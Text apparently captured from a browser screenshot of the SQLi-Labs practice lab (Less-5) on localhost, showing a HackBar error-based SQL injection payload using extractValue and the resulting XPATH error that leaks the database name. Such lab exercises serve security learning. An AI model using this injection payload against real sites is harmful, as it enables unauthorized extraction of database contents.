 127.0.0.1/sqli/Less-5/?id=1'%20 union select 1,2,extractValue(1,concat(0x7e,(select database())))--+
火狐官方站点 常用网址
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-5/?id=1'  union select 1,2,extractValue(1,concat(0x7e,(select database())))--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All